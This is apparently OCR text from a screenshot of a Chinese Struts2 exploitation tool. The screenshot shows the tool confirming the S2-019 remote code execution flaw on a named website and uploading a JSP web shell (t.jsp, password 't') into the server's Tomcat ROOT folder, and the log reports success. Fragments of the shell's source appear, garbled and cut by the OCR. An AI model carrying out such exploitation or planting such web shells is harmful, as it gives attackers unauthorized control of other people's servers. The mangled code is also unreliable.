 Struts2漏洞利用工具2014版 V1.4 by shack2 qq:1341413415 time:20141112
Action: http://www.wddjt.com/indexAction!init 漏洞编号S-019 漏洞编号S-016
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
文件名: t.jsp 自定义路径: 上 传
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%>
<%!
String Pwd="t";
String EC(String s, 59-1"),c);}
Connection GC(String e(x[0].trim()).newInstance
();
Connection c=Driver .trim());}return c;}
void AA(StringBuffe gth;i++){sb.append(r
[i].toString().subs
void BB(String s,St ();String sT,
sQ,sF="";java.util.
SimpleDateFormat fm ;i++){dt=new
java.util.Date(l[i]
sT=fm.format(dt);sQ ory()){sb.append(l
[i].getName()+"/\t"
else{sF+=l[i].getNa
上传文件成功,请手工访问验证dir:E:\tomcat\webapps\ROOT\
t.jsp
确定
正在获取Web信息，请稍
验证结果: 存在Struts2远程代码执行漏洞-编号S-019----2015/12/10 16:50:43
获取Web信息完毕......----2015/12/10 16:50:43
正在准备上传文件中，请稍等片刻........----2015/12/10 16:50:45
上传文件成功,请手工访问验证........----2015/12/10 16:50:45
www.wooyun.org